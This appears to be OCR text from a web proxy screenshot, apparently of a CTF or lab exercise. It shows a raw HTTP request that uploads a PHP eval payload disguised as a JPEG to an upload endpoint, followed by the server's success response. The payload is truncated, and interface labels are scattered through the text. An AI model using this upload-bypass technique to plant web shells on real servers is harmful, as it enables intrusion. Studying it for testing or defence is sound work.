 发送
取消
目标: http://11
请求
美化 Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 119.233.150.146:32903
3 Content-Length: 191
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36 Edg/139.0.0.0
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEswJTI3LMWC1ge8o
6 Accept: */*
7 Origin: http://119.233.150.146:32903
8 Referer: http://119.233.150.146:32903/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 ------WebKitFormBoundaryEswJTI3LMWC1ge8o
14 Content-Disposition: form-data; name="file"; filename="aaaa.jpg"
15 Content-Type: image/jpeg
16
17 <?= eval
18 ------WebKitFormBoundaryEswJTI3LMWC1ge8o--
19
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 06 Sep 2025 03:08:09 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 131
7
8 {
"success":true,
"message":"文件上传成功",
"date":"20250906030809",
"file_path":"uploads\/453208a1e917da27a2feebcfab33014b.jpg"
}
Inspec
请求属性
请求查询
请求主体
请求coo
请求头
响应头